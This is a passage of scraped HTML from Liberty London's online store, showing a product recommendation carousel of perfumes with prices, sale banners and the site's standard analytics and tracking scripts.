ull,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sz69H01nNNOy4mRgmkKmgosenMt4c7d8PTwrmyw/ZNM\\u003d\x22,1,0,null,1,1769184904422,0,0,[100,107,124,198,162],null,[88],\x22RC-XyU51-Ji4Vq4iQ\x22,null,null,null,null,null,\x220dAFcWeA7RiI-W4VTjdJxcPG1enJD9-7YxZ8O1Ls7HuUmPKldVoh-QD0iQ3ilHc5UwNpOUAED1v594gXMDniWjRsUGbwm46lcccw\x22,1769267704568]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 5039
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000770761',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000770761", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000770761">
    











<div id="000770761" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000770761"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="3871f53b51ac0ea5b1f3c7d8a7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/paulas-ibiza-eclectic-eau-de-toilette-100ml-000770761.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000770761-R490008006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000770761-R490008006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000770761-R490008006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Paula's Ibiza Eclectic Eau de Toilette 100ml"
                     title="Loewe - Paula's Ibiza Eclectic Eau de Toilette 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R490008006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/paulas-ibiza-eclectic-eau-de-toilette-100ml-000770761.html" title="Paula's Ibiza Eclectic Eau de Toilette 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Loewe</span>
        </h5>
    
</a>

            <a href="/us/paulas-ibiza-eclectic-eau-de-toilette-100ml-000770761.html" title="Paula's Ibiza Eclectic Eau de Toilette 100ml">
    <h6 class="product-name mb-0">
        Paula's Ibiza Eclectic Eau de Toilette 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.0">
        
        $ 165.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000770761" value="{&quot;name&quot;:&quot;Paula's Ibiza Eclectic Eau de Toilette 100ml&quot;,&quot;id&quot;:&quot;000770761&quot;,&quot;price&quot;:165,&quot;brand&quot;:&quot;Loewe&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R490008006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000770761" value="{&quot;item_id&quot;:&quot;000770761&quot;,&quot;item_name&quot;:&quot;Paula's Ibiza Eclectic Eau de Toilette 100ml&quot;,&quot;item_brand&quot;:&quot;Loewe&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R490008006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:165,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/paulas-ibiza-eclectic-eau-de-toilette-100ml-000770761.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000797647',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000797647", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000797647">
    











<div id="000797647" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000797647"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="23de9205b5beabe067805c67e3" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/classic-collection-travel-tube-case-10ml-000797647.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000797647-R546974006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000797647-R546974006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000797647-R546974006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Le Labo - Classic Collection Travel Tube Case 10ml"
                     title="Le Labo - Classic Collection Travel Tube Case 10ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R546974006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/classic-collection-travel-tube-case-10ml-000797647.html" title="Classic Collection Travel Tube Case 10ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Le Labo</span>
        </h5>
    
</a>

            <a href="/us/classic-collection-travel-tube-case-10ml-000797647.html" title="Classic Collection Travel Tube Case 10ml">
    <h6 class="product-name mb-0">
        Classic Collection Travel Tube Case 10ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="82.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 82.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="73.8">
        
        $ 73.80

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000797647" value="{&quot;name&quot;:&quot;Classic Collection Travel Tube Case 10ml&quot;,&quot;id&quot;:&quot;000797647&quot;,&quot;price&quot;:73.8,&quot;brand&quot;:&quot;Le Labo&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R546974006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000797647" value="{&quot;item_id&quot;:&quot;000797647&quot;,&quot;item_name&quot;:&quot;Classic Collection Travel Tube Case 10ml&quot;,&quot;item_brand&quot;:&quot;Le Labo&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R546974006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:73.8,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/classic-collection-travel-tube-case-10ml-000797647.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858202',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858202", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000811991',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000811991", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808357',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808357", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808357">
    











<div id="000808357" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808357"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="31ef48987d1ff3eeaa18814e66" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/gucci-flora-gorgeous-jasmine-eau-de-parfum-100ml-000808357.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808357-R572507006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808357-R572507006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808357-R572507006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml"
                     title="Gucci - Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572507006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/gucci-flora-gorgeous-jasmine-eau-de-parfum-100ml-000808357.html" title="Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/gucci-flora-gorgeous-jasmine-eau-de-parfum-100ml-000808357.html" title="Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="195.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 195.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="175.5">
        
        $ 175.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
